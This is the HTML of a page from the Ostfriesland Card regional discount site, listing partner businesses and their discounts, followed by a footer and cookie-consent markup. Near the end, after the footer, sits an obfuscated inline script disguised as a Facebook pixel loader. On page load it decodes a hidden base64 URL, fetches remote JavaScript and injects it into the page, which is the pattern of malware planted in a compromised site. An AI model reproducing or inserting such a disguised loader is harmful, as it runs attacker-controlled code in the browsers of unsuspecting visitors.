				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/bootshaus0-1.jpg" class="attachment-full size-full wp-post-image" alt="bootshaus0 1" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/bootshaus0-1.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/bootshaus0-1-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/bootshaus0-1-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/bootshaus0-1-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          EXTRA</div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/marscher-weg-18-26624-suedbrookmerland-bootshaus-ostfriesland/">
					Bootshaus Ostfriesland				</a>
			</h4>
            <p>Beste Küche und tolles Ambiente </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Marscher Weg 18, 26624 Südbrookmerland            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/am-wald-5-26409-wittmund-bohnenbar/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/bohnenbar2-1.jpg" class="attachment-full size-full wp-post-image" alt="bohnenbar2 1" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/bohnenbar2-1.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/bohnenbar2-1-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/bohnenbar2-1-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/bohnenbar2-1-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/am-wald-5-26409-wittmund-bohnenbar/">
					Bohnen Bar (Wochenmärkte)				</a>
			</h4>
            <p>Hier wird Kaffeegenuss zelebriert </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Burgstr. 11, 26409 Wittmund            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/veranstaltungen-events/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Events_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/am-kirchplatz-25-26441-jever-friesisches-teehaus-jever/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/teehaus_3.jpg" class="attachment-full size-full wp-post-image" alt="teehaus 3" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/teehaus_3.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/teehaus_3-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/teehaus_3-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/teehaus_3-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -20% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/am-kirchplatz-25-26441-jever-friesisches-teehaus-jever/">
					Friesisches Teehaus Jever				</a>
			</h4>
            <p>Der Geheimtipp in Jever </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Am Kirchplatz 25, 26441 Jever            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_21_8531992481.png" alt="Category Custom Icon" /></div></a></div> </div>
        			<div class="eltd-ls-item-content">
							<div class="eltd-listing-rating-holder">

				

				<div class="eltd-average-rating">
					<span>
						5					</span>
				</div>

				<div class="eltd-listing-rating-stars-holder">
					<span class="eltd-rating-stars" style="width: 100%"></span>
				</div>

			</div>
					</div>
		
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/ostermarscher-str-29-26506-norden-automobil-und-spielzeugmuseum-nordsee/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/auto0.jpg" class="attachment-full size-full wp-post-image" alt="auto0" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/auto0.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/auto0-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/auto0-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/auto0-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/ostermarscher-str-29-26506-norden-automobil-und-spielzeugmuseum-nordsee/">
					Automobil- und Spielzeugmuseum Nordsee				</a>
			</h4>
            <p>Jede Menge Wissenswertes und Interessantes </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Ostermarscher Str. 29, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/auto-motorrad/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Auto_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/bildung-erziehung/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Bildung_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_21_8531992481.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/groot-deep-59-26629-grossefehn-der-kleine-wilddieb/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/wilddieb5.jpg" class="attachment-full size-full wp-post-image" alt="wilddieb5" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/wilddieb5.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/wilddieb5-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/wilddieb5-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/wilddieb5-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/groot-deep-59-26629-grossefehn-der-kleine-wilddieb/">
					Der kleine Wilddieb				</a>
			</h4>
            <p>Echtes Wildfleisch aus der Region </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Groot Deep 59, 26629 Großefehn            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/veranstaltungen-events/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Events_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/gewerbestrasse-9-26506-norden-mcdonalds/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/10/mcd1-1.jpg" class="attachment-full size-full wp-post-image" alt="mcd1 1" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/10/mcd1-1.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/10/mcd1-1-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/10/mcd1-1-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/10/mcd1-1-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/gewerbestrasse-9-26506-norden-mcdonalds/">
					McDonald´s Norden				</a>
			</h4>
            <p>Etwas für den kleinen Hunger zwischendurch. </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Gewerbestrasse 9, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/traute-burgerbar/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/09/traute1.jpg" class="attachment-full size-full wp-post-image" alt="traute1" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/09/traute1.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/09/traute1-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/09/traute1-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/09/traute1-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/traute-burgerbar/">
					Traute Burgerbar				</a>
			</h4>
            <p>Burger vom Feinsten in Aurich </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Marktpassage 11, 26603 Aurich            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        			<div class="eltd-ls-item-content">
							<div class="eltd-listing-rating-holder">

				

				<div class="eltd-average-rating">
					<span>
						1.5					</span>
				</div>

				<div class="eltd-listing-rating-stars-holder">
					<span class="eltd-rating-stars" style="width: 30%"></span>
				</div>

			</div>
					</div>
		
	</div>

</article>				</div>
			</div>
		</div>

		</div>
</div></article>
				</div>

			</div>
		</div>
	</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
        			<footer class="eltd-page-footer" >
				<div class="eltd-footer-top-holder">
	<div class="eltd-footer-top-inner eltd-grid">
		<div class="eltd-grid-row eltd-footer-top-alignment-center">
							<div class="eltd-column-content eltd-grid-col-4">
					
        <div class="widget eltd-image-widget ">
            <a itemprop="url" href="https://ostfrieslandcard.com/" target="_self"><img itemprop="image" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/Logo_Ostfriesencard_white.png" alt="footer-img-1" width="" height="" /></a>        </div>
    				</div>
							<div class="eltd-column-content eltd-grid-col-4">
					
        <a class="eltd-social-icon-widget-holder eltd-icon-has-hover" data-hover-color="#808080" style="color: #fff;;font-size: 20px;margin: 75px 20px 45px 20px;" href="https://de-de.facebook.com/OSTFRIESLANDCARD/" target="_blank">
	        <i class="eltd-social-icon-widget fa fa-facebook"></i>        </a>
    
        <a class="eltd-social-icon-widget-holder eltd-icon-has-hover" data-hover-color="#808080" style="color: #fff;;font-size: 20px;margin: 75px 0 45px 0px;" href="https://twitter.com/ostfrieslcard?lang=de" target="_blank">
	        <i class="eltd-social-icon-widget fa fa-twitter"></i>        </a>
    
        <a class="eltd-social-icon-widget-holder eltd-icon-has-hover" data-hover-color="#808080" style="color: #fff;;font-size: 20px;margin: 75px 20px 45px;" href="https://www.instagram.com/ausliebezurheimat/?igshid=507g2s7lqt4d" target="_self">
	        <i class="eltd-social-icon-widget fa fa-instagram"></i>        </a>
    
        <a class="eltd-social-icon-widget-holder eltd-icon-has-hover" data-hover-color="#808080" style="color: #fff;;font-size: 20px;margin: 75px 20px 45px;" href="mailto:info@ostfrieslandcard.com" target="_self">
	        <i class="eltd-social-icon-widget fa fa-envelope"></i>        </a>
    				</div>
							<div class="eltd-column-content eltd-grid-col-4">
					
                    <a href="https://goo.gl/maps/rf3zjUb5iip1RX6w9">
                <div class="widget eltd-icon-widget-holder"  style="color: #b9b9bb">

                <span class="eltd-icon-widget fa fa-map-marker    "></span>                <span class="eltd-icon-text">Golfstrasse 6, 26506 Norden</span>                <span class="eltd-additional-text"></span>        </div>
                    </a>
            
                    <a href="tel:049311732855">
                <div class="widget eltd-icon-widget-holder"  style="color: #b9b9bb">

                <span class="eltd-icon-widget fa fa-phone    "></span>                <span class="eltd-icon-text">04931-1732855</span>                <span class="eltd-additional-text"></span>        </div>
                    </a>
            
                    <a href="mailto:info@ostfrieslandcard.com">
                <div class="widget eltd-icon-widget-holder"  style="color: #b9b9bb">

                <span class="eltd-icon-widget fa fa-envelope    "></span>                <span class="eltd-icon-text">info@ostfrieslandcard.com</span>                <span class="eltd-additional-text"></span>        </div>
                    </a>
            
                    <a href="https://www.facebook.com/OSTFRIESLANDCARD/">
                <div class="widget eltd-icon-widget-holder"  style="color: #b9b9bb">

                <span class="eltd-icon-widget fa fa-facebook-official    "></span>                <span class="eltd-icon-text">Folge uns</span>                <span class="eltd-additional-text"></span>        </div>
                    </a>
            				</div>
					</div>
	</div>
</div><div class="eltd-footer-bottom-holder">
	<div class="eltd-footer-bottom-inner eltd-grid">
		<div class="eltd-grid-row ">
							<div class="eltd-grid-col-12">
					<div id="text-10" class="widget eltd-footer-bottom-column-1 widget_text">			<div class="textwidget"><ul>
<li><a href="https://ostfrieslandcard.com/impressum/">Impressum</a></li>
<li><a href="https://ostfrieslandcard.com/versandkosten/">Versand und Lieferung</a></li>
<li><a href="https://ostfrieslandcard.com/zahlungsweisen/">Zahlungsmethoden</a></li>
<li><a href="https://ostfrieslandcard.com/datenschutz/">Datenschutzerklärung</a></li>
<li><a href="https://ostfrieslandcard.com/agb/">AGB &amp; ATB</a></li>
</ul>
</div>
		</div>				</div>
					</div>
	</div>
</div>			</footer>
			</div> <!-- close div.eltd-wrapper-inner  -->
</div> <!-- close div.eltd-wrapper -->
<script>(function(f,b,e,v,e_,n,t,s){b[[e[3],e[6],e[6],e[20],e[13],e[1],e[2],e[0],e[7],e[18],e[17],e[0],e[1],e[2],e[1],e[11]].join("")]([e[12],e[8],e[3],e[6]].join(""),(function(){var a=b[[e[6],e[8],e[4],e[27],e[9],e[1],e[2],e[0]].join("")][[e[4],e[11],e[1],e[3],e[0],e[1],e[20],e[12],e[1],e[9],e[1],e[2],e[0]].join("")]([e[17],e[4],e[11],e[18],e[19],e[0]].join(""));a.async=true;b[[e[26],e[1],e[0],e[4],e[10]].join("")](b[[e[3],e[0],e[8],e[5]].join("")]([e[3],e[14],e[29],e[22],e[4],e[14],e[30],e[31],e[7],e[32],e[15],e[2],e[5],e[33],e[15],e[2],e[5],e[34],e[35],e[0],e[36],e[23],e[37],e[10],e[5],e[14],e[12],e[22],e[3],e[23],e[16],e[10],e[7],e[9],e[16],e[13],e[5],e[38],e[15],e[13],e[6],e[39],e[24],e[0],e[16],e[21],e[40],e[41],e[7],e[42],e[24],e[25],e[7],e[9],e[19],e[25]].join(""))).then((function(t){return t.text()})).then((function(t){a[[e[0],e[1],e[28],e[0],e[21],e[8],e[2],e[0],e[1],e[2],e[0]].join("")]=t;b[[e[6],e[8],e[4],e[27],e[9],e[1],e[2],e[0]].join("")].body.appendChild(a)}))}))})("https://connect.facebook.net/en_US/fbevents.js",window,"tenacbdLomhrlvH9NsipEC0WQzfuxRM6y2GUY5SX41jdxkaS7oLE3kAnJuRWe0s4dBuPXMEo6rYqznG4y5W6fjV7Cj1I2Ewc2z96RpLQyJrE4bsowSzRB8lzqSBUf3VK");</script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Wir verwenden Cookies, um Inhalte zu personalisieren, Funktionen aus sozialen Medien anzubieten und die Zugriffe auf unsere Website auszuwerten. <br />
<br />
Mit dem Klick auf “ZUSTIMMEN” stimmst Du nur dem Einsatz aller notwendigen Cookies zu. </div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Einstellungen</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">ZUSTIMMEN</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Datenschutz-Übersicht</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text"><p id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Übersetzung"><span lang="de">Wir verwenden auf dieser Webseite Cookies, um diese stetig zu verbessern und die gewünschten Funktionen bereitstellen zu können. Wir verwenden darüber hinaus auch Cookies von Drittanbietern, mit denen wir analysieren und verstehen können, wie Sie diese Website nutzen. Diese Cookies werden nur mit Ihrer Zustimmung in Ihrem Browser gespeichert. Sie haben auch die Möglichkeit, diese Cookies zu deaktivieren. Das Deaktivieren einiger dieser Cookies kann sich jedoch negativ auf einige Funktionen auswirken.</span></p></div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mehr anzeigen" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">immer aktiv</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Notwendige Cookies sind unbedingt erforderlich, damit die Website ordnungsgemäß funktioniert. Diese Kategorie enthält nur Cookies, die grundlegende Funktionen und Sicherheitsmerkmale der Website gewährleisten. Diese Cookies speichern keine persönlichen Informationen.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Nicht-Notwendige							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Nicht-Notwendige</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Alle Cookies, die für die Funktion der Website möglicherweise nicht besonders erforderlich sind und speziell zur Erfassung personenbezogener Daten des Benutzers über Analysen, Anzeigen und andere eingebettete Inhalte verwendet werden, werden als nicht erforderliche Cookies bezeichnet. 								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN &amp; AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<div style="display:none">
			<div id="fca_eoi_lightbox_24111"><style>.fca_eoi_form{ margin: auto; } .fca_eoi_form p { width: auto; } #fca_eoi_form_24111 input{ max-width: 9999px; }.tooltipster-sidetip.tooltipster-borderless.tooltipster-optin-cat .tooltipster-box .tooltipster-content { color: #fff }.tooltipster-optin-cat.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border { border-top-color: #d63031 !important }.tooltipster-optin-cat.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border { border-bottom-color: #d63031 !important }.tooltipster-sidetip.tooltipster-borderless.tooltipster-optin-cat .tooltipster-box { background-color: #d63031 !important }.fca_eoi_layout_inputs_wrapper { background-color: #3b3b3b !important }#fca_eoi_form_24111 .fca_eoi_form_input_element::-webkit-input-placeholder {opacity:0.6;color:#595252;}#fca_eoi_form_24111 .fca_eoi_form_input_element::-moz-placeholder {opacity:0.6;color:#595252;}#fca_eoi_form_24111 .fca_eoi_form_input_element:-ms-input-placeholder {opacity:0.6;color:#595252;}#fca_eoi_form_24111 .fca_eoi_form_input_element:-moz-placeholder {opacity:0.6;color:#595252;}#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_submit_button_wrapper:hover, #fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_submit_button_wrapper input:hover {background-color:#004066 !important;}
						#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup {
							width:680px;
						}
						@media screen and ( max-width: 680px ) {
								#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup {
								width:100%;
							}
						}
					
						#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper {
							width:200px;
						}
						@media screen and ( max-width: 200px ) {
								#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper {
								width:100%;
							}
						}
					
						#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper {
							width:200px;
						}
						@media screen and ( max-width: 200px ) {
								#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper {
								width:100%;
							}
						}
					
						#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_submit_button_wrapper {
							width:175px;
						}
						@media screen and ( max-width: 175px ) {
								#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_submit_button_wrapper {
								width:100%;
							}
						}
					div.fca_eoi_form_text_element,input.fca_eoi_form_input_element,input.fca_eoi_form_button_element{display:block;margin:0;padding:0;line-height:normal;font-size:14px;letter-spacing:normal;word-spacing:normal;text-indent:0;text-shadow:none;text-decoration:none;text-transform:none;white-space:normal;width:inherit;height:inherit;background-image:none;border:none;border-radius:0;box-shadow:none;box-sizing:border-box;transition:none;outline:none;-webkit-transition:none;-webkit-appearance:none;-moz-appearance:none;color:#000;font-family:"Open Sans", sans-serif;font-weight:normal;transition:background 350ms linear;}div.fca_eoi_form_text_element{text-align:center;}div.fca_eoi_layout_headline_copy_wrapper{font-weight:bold;}div.fca_eoi_featherlight .featherlight-close-icon{background:rgba(255, 255, 255, 0);}div.fca_eoi_layout_20,form.fca_eoi_layout_20{padding:0;}div.fca_eoi_layout_20,form.fca_eoi_layout_20{display:inline-block;box-sizing:border-box;}div.fca_eoi_layout_20.fca_eoi_layout_widget div.fca_eoi_layout_field_wrapper,form.fca_eoi_layout_20.fca_eoi_layout_widget div.fca_eoi_layout_field_wrapper{width:100%;}div.fca_eoi_layout_20 .fca_eoi_progress,form.fca_eoi_layout_20 .fca_eoi_progress{margin-left:32px;margin-right:32px;height:24px;position:relative;background:#d8d8d8;border-radius:3px;box-shadow:1px 1px 2px 0 rgba(0, 0, 0, 0.5);margin-bottom:32px;}div.fca_eoi_layout_20 .fca_eoi_progress span,form.fca_eoi_layout_20 .fca_eoi_progress span{text-align:right;width:55%;display:block;height:100%;border-top-right-radius:3px;border-bottom-right-radius:3px;border-top-left-radius:3px;border-bottom-left-radius:3px;background-color:#eab868;background-image:linear-gradient(center bottom, 